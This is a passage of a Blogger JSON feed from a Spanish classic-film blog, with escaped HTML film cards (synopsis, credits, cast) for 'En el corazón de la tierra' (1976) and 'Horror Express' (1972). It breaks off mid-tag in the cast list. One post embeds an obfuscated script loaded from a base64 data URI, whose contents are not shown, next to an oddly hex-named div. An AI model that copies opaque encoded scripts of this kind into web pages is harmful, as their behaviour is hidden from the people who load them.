ficción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1902\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Edgar Rice Burroughs\"\u003EAdaptaciones de Edgar Rice Burroughs\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn Inglaterra, el científico victoriano Abner Perry ha creado una máquina capaz de viajar al centro de la tierra. El y su ayudante David Innes deciden probarla, pero la máquina pronto escapa de su control y van a parar a una tierra prehistórica. Allí son capturados por una tribu de reptiles inteligentes que tienen esclavizados a otros humanos gracias a su potente control mental. Durante su cautiverio, David conoce a la princesa Dia, una bellísima nativa humana. Cuando ella es destinada a ser la siguiente víctima de un sacrificio, David liderará la rebelión de los humanos para salvarla...\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02203007707806c04704303106406104303306c02207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/591341799215126526\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/09\/en-el-corazon-de-la-tierra-1976-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/591341799215126526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/591341799215126526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/09\/en-el-corazon-de-la-tierra-1976-hdtv.html","title":"En el corazón de la tierra (1976) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzFq8B9SNj9_nIP_WGWjfH7nvaFvtBIoxumCzkS0YuPSxLB2Gp42hUtU43GRxJllW4OhklmziQ-UhvU4p82wWE2_JOfGswhMq0AaUa55DN0_Qtg5a0cjrM9aV8_mwkOIDJ_T4NZY46r2A\/s72-c\/91MmYWIIoeL._AC_SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1729126656063484261"},"published":{"$t":"2024-10-15T17:02:00.000+02:00"},"updated":{"$t":"2024-10-15T17:02:53.845+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes\/Metros"}],"title":{"type":"text","$t":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s1754\/horror.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s320\/horror.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHorror Express\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"España\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/ES.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898109686\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Eugenio Martín\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EEugenio Martín\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=686097331\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Arnaud d'Usseau\"\u003EArnaud d'Usseau\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=111229693\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Julian Zimet\"\u003EJulian Zimet\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=229471970\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Christopher Lee\"\u003E\u003Cimg alt=\"Christopher Lee\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/christopher_lee-047011613839357-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChristopher Lee\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=101297410\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Peter Cushing\"\u003E\u003Cimg alt=\"Peter Cushing\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/peter_cushing-204891147560934-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Cushing\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=333779696\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Alberto de Mendoza\"\u003E\u003Cimg alt=\"Alberto de Mendoza\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/alberto_de_mendoza-086397096763538-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlberto de Mendoza\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=421227378\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Silvia Tortosa\"\u003E\u003Cimg alt=\"Silvia Tortosa\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/silvia_tortosa-144781140684292-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESilvia Tortosa\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=957298554\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Telly Savalas\"\u003E\u003Cimg alt=\"Telly Savalas\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/telly_savalas-099395855381825-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETelly Savalas\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=602252503\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Julio Peña\"\u003E\u003Cimg alt=\"Julio Peña\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/julio_pena-158491477159353-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJulio Peña\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=151609472\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"George Rigaud\"\u003E\u003Cimg alt=\"George Rigaud\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/george_rigaud-021581164982874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGeorge Rigaud\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=930548563\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ángel del Pozo\"\u003E\u003Cimg alt=\"Ángel del Pozo\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/angel_del_pozo-099885568096929-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EÁngel del Pozo\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=231188957\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Víctor Israel\"\u003E\u003Cimg alt=\"Víctor Israel\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/victor_israel-123468859962874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVíctor Israel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=298644132\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Helga Liné\"\u003E\u003Cimg alt=\"Helga Liné\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/helga_line-027315383728400-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHelga Liné\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=576876284\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Alice Reinheart\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlice Reinheart\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360003591\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"José Jaspe\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJosé Jaspe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=680479743\" 